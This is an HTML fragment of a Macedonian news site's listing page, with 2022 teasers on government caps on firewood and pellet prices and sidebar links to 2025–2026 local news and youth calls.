				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/vladata-gi-zamrzna-cenite-na-ogrevnoto-drvo-i-peletite/" title="Владата ги замрзна цените на огревното дрво и пелетите" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2020/12/дрва-за-огрев-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Владата ги замрзна цените на огревното дрво и пелетите" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-11-02T13:22:32+01:00" itemprop="datePublished">02/11/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/vladata-gi-zamrzna-cenite-na-ogrevnoto-drvo-i-peletite/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/vladata-gi-zamrzna-cenite-na-ogrevnoto-drvo-i-peletite/" title="Владата ги замрзна цените на огревното дрво и пелетите" itemprop="url">Владата ги замрзна цените на огревното дрво и пелетите</a></h2>
				
				<div class="excerpt"><p>Владата денеска донесе Одлука за определување на највисоки цени во трговијата на мало на огревно&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-281575 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-vlada tag-drva tag-ekonomija tag-kreshnik-bekteshi tag-ministerstvo-za-ekonomija tag-ogrevno-drvo tag-odluka tag-peleti" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/se-zamrznuva-marzhata-na-ogrevno-drvo-i-peleti-za-ogrev-na-10-soopshti-ministerot-bekteshi/" title="Се замрзнува маржата на огревно дрво и пелети за огрев на 10%, соопшти министерот Бектеши" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2022/07/Крешник-Бектеши-351x185.png" class="image wp-post-image" alt="" loading="lazy" title="Се замрзнува маржата на огревно дрво и пелети за огрев на 10%, соопшти министерот Бектеши" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-08-11T13:19:53+02:00" itemprop="datePublished">11/08/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/se-zamrznuva-marzhata-na-ogrevno-drvo-i-peleti-za-ogrev-na-10-soopshti-ministerot-bekteshi/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/se-zamrznuva-marzhata-na-ogrevno-drvo-i-peleti-za-ogrev-na-10-soopshti-ministerot-bekteshi/" title="Се замрзнува маржата на огревно дрво и пелети за огрев на 10%, соопшти министерот Бектеши" itemprop="url">Се замрзнува маржата на огревно дрво и пелети за огрев на 10%, соопшти министерот Бектеши</a></h2>
				
				<div class="excerpt"><p>Владата денеска донесе Одлука за определување највисока трговска маржа како посебен услов во трговијата за&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-280354 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-brashno tag-vlada tag-drvja tag-izvoz tag-peleti tag-pchenica" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/vladata-zabrani-izvoz-na-ogrevno-drvo-peleti-i-pchenica-i-brashno/" title="Владата забрани извоз на огревно дрво, пелети и пченица и брашно" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2020/04/Влада-на-РСМ-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Владата забрани извоз на огревно дрво, пелети и пченица и брашно" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2022-07-21T12:24:45+02:00" itemprop="datePublished">21/07/2022 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/vladata-zabrani-izvoz-na-ogrevno-drvo-peleti-i-pchenica-i-brashno/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/vladata-zabrani-izvoz-na-ogrevno-drvo-peleti-i-pchenica-i-brashno/" title="Владата забрани извоз на огревно дрво, пелети и пченица и брашно" itemprop="url">Владата забрани извоз на огревно дрво, пелети и пченица и брашно</a></h2>
				
				<div class="excerpt"><p>Владата на вчерашната седница донесе одлуки за ограничување на извозот за одредени производи и за&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikatite-utre-izleguvaat-na-protest-za-zgolemuvanje-na-platite/" title="Синдикатите утре излегуваат на протест за зголемување на платите" rel="bookmark"><img width="150" height="79" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-150x79.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-150x79.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-300x159.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-768x407.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-351x185.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest.jpg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикатите утре излегуваат на протест за зголемување на платите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/zamaglenite-lica-na-siromastijata/" title="Замаглените лица на сиромаштијата" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-768x511.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Замаглените лица на сиромаштијата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/" title="[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“" rel="bookmark"><img width="123" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-123x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-123x150.jpeg 123w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-245x300.jpeg 245w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-1673x2048.jpeg 1673w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-768x940.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-1254x1536.jpeg 1254w" sizes="(max-width: 123px) 100vw, 123px" /><span class="pop-overlay"><span class="pop-title">[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/" title="МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-768x513.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/zavrshi-zimskiot-cenzus-na-vodnite-ptici-dojransko-ezero-so-stabilni-brojki-a-ohridsko-so-minus-12-000-ptici-od-lanskiot-popis/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Pelikan_IWC-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Заврши зимскиот цензус на водните птици: Дојранско Езеро со стабилни бројки, а Охридско со минус 12.000 птици од ланскиот попис" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-27T16:00:32+01:00">27/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/zavrshi-zimskiot-cenzus-na-vodnite-ptici-dojransko-ezero-so-stabilni-brojki-a-ohridsko-so-minus-12-000-ptici-od-lanskiot-popis/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/zavrshi-zimskiot-cenzus-na-vodnite-ptici-dojransko-ezero-so-stabilni-brojki-a-ohridsko-so-minus-12-000-ptici-od-lanskiot-popis/" title="Заврши зимскиот цензус на водните птици: Дојранско Езеро со стабилни бројки, а Охридско со минус 12.000 птици од ланскиот попис">
							Заврши зимскиот цензус на водните птици: Дојранско Езеро со стабилни бројки, а Охридско со минус 12.000 птици од ланскиот попис</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/restart-festival-na-6-i-7-fevruari-vo-laboratorium/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/R-estart-2026-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Ре:старт“ фестивал на 6 и 7 февруари во „Лабораториум“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-27T14:42:00+01:00">27/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/restart-festival-na-6-i-7-fevruari-vo-laboratorium/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/restart-festival-na-6-i-7-fevruari-vo-laboratorium/" title="„Ре:старт“ фестивал на 6 и 7 февруари во „Лабораториум“">
							„Ре:старт“ фестивал на 6 и 7 февруари во „Лабораториум“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ssnm-bara-zgolemuvanje-na-minimalnata-plata-i-se-prikluchuva-na-protestot-na-rabotnicite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinari-i-mediumi-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ССНМ бара зголемување на минималната плата и се приклучува на протестот на работниците" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-27T13:24:31+01:00">27/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ssnm-bara-zgolemuvanje-na-minimalnata-plata-i-se-prikluchuva-na-protestot-na-rabotnicite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ssnm-bara-zgolemuvanje-na-minimalnata-plata-i-se-prikluchuva-na-protestot-na-rabotnicite/" title="ССНМ бара зголемување на минималната плата и се приклучува на протестот на работниците">
							ССНМ бара зголемување на минималната плата и се приклучува на протестот на работниците</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikatite-utre-izleguvaat-na-protest-za-zgolemuvanje-na-platite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикатите утре излегуваат на протест за зголемување на платите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-27T09:19:25+01:00">27/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikatite-utre-izleguvaat-na-protest-za-zgolemuvanje-na-platite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikatite-utre-izleguvaat-na-protest-za-zgolemuvanje-na-platite/" title="Синдикатите утре излегуваат на протест за зголемување на платите">
							Синдикатите утре излегуваат на протест за зголемување на платите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T18:56:46+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“">
							МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
